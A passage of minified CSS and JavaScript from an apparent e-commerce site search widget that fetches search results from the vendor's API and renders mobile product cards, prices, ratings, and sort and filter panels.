{\n                width: 18px;\n                display: block;\n              }\n              .cc-search-results-shown .pushowl-ios-install-prompt,\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-results-shown .cc-rv-section,\n              .cc-search-results-shown .cc-reco-container,\n              .cc-search-results-shown footer, \n              .cc-search-results-shown #MainContent,\n              .cc-search-results-shown .zsiq_custommain.siq_bR,\n              .cc-search-results-shown .uwy.umb.userway_p5,\n              .cc-search-results-shown #footer-content,\n              .cc-search-results-shown #footer-feature,\n              .cc-search-results-shown #featuredon,\n              .cc-search-results-shown .mobile-dock,\n              .cc-search-results-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden  #cc-intelli-search-mobile {\n                transform: translateY(calc(-100% - var(--border-radius) - 100px));\n              }\n              #cc-intelli-search-mobile {\n                background: #fff;\n                transition: var(--animation-primary);\n                transition-property: opacity,transform;\n              }\n              .cc-search-campaign-shown.has-modal-opening, \n              .cc-search-campaign-shown.has-modal-open {\n                touch-action: auto !important;\n                overflow: auto !important;\n              }\n              .cc-searchbar-active #SearchDrawer.drawer[open] {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button,\n              .cc-search-campaign-shown #SearchDrawer .input.search__input {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile.cc-active-search {\n                display: flex !important;\n              }\n              .cc-intl-search-mobile-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n              }\n              '}});const E=e=>{const{onClose:t,domainId:n,userId:c,campaignId:s,variantId:d,tracker:f,pageId:m,pageSize:v}=e.tProps,{rSelector:w,toggleSelectors:b}=e,y=(0,r.useRef)(null),x=(0,r.useRef)(null),[k,_]=(0,r.useState)(null),[C,q]=(0,r.useState)([]),[P,$]=(0,r.useState)(!1),[N,E]=(0,r.useState)(!1),I=(0,r.useRef)(document.querySelector(w)),T=(0,r.useRef)(document.querySelector("#cc-mobile-search-results")),A=(0,r.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,r.useState)(""),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null);(0,r.useEffect)((()=>{A.current.style.display=N?"block":"none"}),[N]);const[W,G]=(0,r.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[Y,Z]=(0,r.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[X,J]=(0,r.useState)({q:"*",pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),K=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/${n}/${s}/${d}/${c}?pageId=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`,{signal:r}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},Q=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/blog/${n}/${s}/${d}/${c}?pageIdBlog=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`,{signal:r}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages})))};(0,r.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${s}/${d}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;M(n)}))}),[]);const ee=e=>{const t={...W},n={...Y},c={...X};t.q=0===e.length?W.q:e,n.q=0===e.length?W.q:e,c.q=0===e.length?W.q:e,$(!1);const i={};t.pageIndex=1,E(!0),h(e),(0,o.default)("body").addClass("cc-search-results-shown"),Promise.all([K(t,i),Q(n,i)]).then((e=>{let[i,r]=e;E(!1),$(!1);const{res:o}=i,{blogRes:a,pageRes:s}=r,l={aggregations:i.aggregations,products:o,noResults:0===o.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},d={aggregationsblog:r.blogAggregations,blogs:a,noResultsblog:0===a.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k},p={aggregationspage:r.pageAggregations,pages:s,noResultspage:0===s.length,ctotalPages:r.totalPages,moreResultspage:v*c.pageIndexPage<r.totalPages,paramspage:c,optionsDisplaypage:null,showpage:!0,loadingDisplaypage:!1,showSuggestions:!1,sortBypage:null,sortDirectionpage:null,searchTerm:k};z(l),B(d),H(p)}))};(0,r.useEffect)((()=>{null!==F&&(I.current.style.display="none",T.current.style.display="block",(0,i.render)(function(e,t,n,c){function s(e){const{value:t,...n}=e;return(0,i.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const d=()=>(0,i.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),p=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":2,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/5bf00f37.png",style:{width:16,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":16,"padding-top":2}},"Sort")),(0,i.h)("div",{onClick:n,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","align-items":"center","justify-content":"center",order:1,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/2c12f970.png",style:{width:16,"margin-right":6,transform:"rotate(-90deg)"},alt:"filter"}),(0,i.h)("div",{onClick:n,style:{"font-size":16,"padding-top":2}},"Filter"))))},u=e=>{const{onSortSelect:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":1,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"100%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/180d3fb8.png",style:{width:18,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":18,"padding-top":2}},"Sort"))))},h=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onCloseSort:r,onOptionSelect:o}=e,a=n.filter((e=>e.name===t&&e.direction===c?e:null)).filter((e=>e))[0],s=n.filter((e=>e.name!==a.name||e.direction!==a.direction));return(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},a.label),s.map((e=>(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),o(e)}},e.label)))))},g=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e,o=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),a=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)},s=e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t};return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,r)=>{const l={event:"searchClicked",campaignId:n,variantId:c,position:r+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let d,p;e.stringified_variants&&(d=JSON.parse(e.stringified_variants),p=d[0].id);const u=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let h;return e.member_price&&null!=e.member_price?h=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(h=e.memberAndElitePrice[0].memberPrice),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:"5px 5px 10px 5px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(l)},(0,i.h)("div",{style:{width:"100%",background:"#171717",overflow:"hidden","border-radius":"16px","min-height":"280px","max-height":"280px",position:"relative"}},(0,i.h)("img",{src:u,style:{"max-width":"100%","max-height":"100%"},alt:e.name}),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",right:"10px"}},d&&d.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816",style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("input",{type:"hidden",name:"id",value:p}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh"},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"})))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},t,o(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},t,o(h))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(a,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},s(e.rating)))))))))})))},f=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-blog-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)","border-radius":"16px 16px 0 0",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-blog-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},m=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-page-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",padding:"20px",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-page-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},v=e=>{const{onLoadMore:t}=e;return(0,i.h)("div",{style:{padding:"40px 0px 0px",textAlign:"center"}},(0,i.h)("div",{onClick:()=>t(),style:{width:"180px",padding:10,border:"2px solid #171717","font-size":16,background:"#171717",color:"#fff","border-radius":40,margin:"0 auto"}},"Load More"))},w=e=>{const{value:t,onChange:n,count:c,label:r}=e,o=()=>n(!t);return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:o},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"75%","font-size":14,"line-height":"20px","text-transform":"capitalize","word-break":"break-word"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","font-size":12,"padding-right":10}},`(${c})`))},b=e=>{const{value:t,buckets:n,onChange:c,name:r}=e,o=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),c(e,t)):(t&&t.splice(t.indexOf(n),1),c(e,t))};return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,i.h)(w,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>o(r,e.name),label:e.name,count:e.count}))))},y=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e,a=e=>{t&&(-1===t.indexOf(e)?(t.push(e),c(o,t)):(t.splice(t.indexOf(e),1),c(o,t)))};return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=r?r(o,e.name):e.name;return(0,i.h)(w,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>a(e.name),label:n,count:e.count})})))},x=e=>{const{facetDetails:t,aggregations:n,curFilters:c,selFilter:r,onClickFilterTitle:o}=e;return(0,i.h)("div",{style:{width:"45%","padding-top":50,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===r.name;return(0,i.h)("div",null,t&&(0,i.h)("div",{style:{width:"100%",background:"#fff","font-weight":"500","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}}," ",c[e.name].length>0?`(${c[e.name].length})`:""," ")),!t&&(0,i.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:o},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}},c[e.name].length>0?`(${c[e.name].length})`:"")))})))},k=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0,height:"45px"}},(0,i.h)("div",{onClick:t,style:{width:"50%",padding:12,"text-align":"center","font-size":16,"border-right":"1px solid #eeecec",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"}},"CANCEL"),(0,i.h)("div",{style:{width:"50%",padding:12,"font-size":16,color:"#fff",background:"#171717","text-align":"center",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"},onClick:n},"APPLY")))},_=()=>(0,i.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),C=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,i.h)("div",{style:{"font-size":16,color:"#171717","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,i.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",color:"#fff",background:"#171717","text-align":"center","padding-top":8,margin:10},onClick:n},"APPLY CHANGES"),(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",padding:5,"text-align":"center","padding-top":8,margin:10},onClick:t},"DISCARD CHANGES"))))},S=e=>{const{filterValues:t,facetDetails:n,onFormat:c,params:o,onFetchApi:a,onCloseFilter:s,onApplyFilters:p,aggregations:u,searchTerm:h,switchMobileTab:g,noResultsBlogs:f}=e,m={};let v=0;Object.keys(t).forEach((e=>{m[e]=[...t[e]],t[e].length>0&&(v=1)}));const w=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),S=n.map((e=>w.indexOf(e.name)>=0?e:null)).filter((e=>e)),[q,P]=(0,r.useState)(m),[$,N]=(0,r.useState)(!1),[E,I]=(0,r.useState)(u),[T,A]=(0,r.useState)(S),[O,L]=(0,r.useState)(!1),[j,M]=(0,r.useState)(!1),[F,z]=(0,r.useState)(!!v),[R,B]=(0,r.useState)(S[0]),D=e=>{const{attributes:t}=e.target,c=t["data-filter-name"].nodeValue,i=n.filter((e=>e.name===c?e:null)).filter((e=>e))[0];B(i)},H=(e,t)=>{L(!0),a(e,t).then((e=>{if(e.totalProducts>0){I(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),c=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));A(c),M(!1)}else M(!0);L(!1)}))},V=(e,t)=>{const n={...q},c=[];t.forEach((e=>c.push(e))),n[e]=c,o.q=h,H(o,n),z(!1),Object.keys(n).forEach((e=>{n[e].length>0&&z(!0)})),P(n)},U=()=>{p(q)},W=()=>{(0,l.default)(q,t)?s():N(!0)},G=()=>{const e={};Object.keys(q).forEach((t=>{e[t]=[]})),H(o,e),z(!1),P(e)};return(0,i.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,i.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,i.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filter By 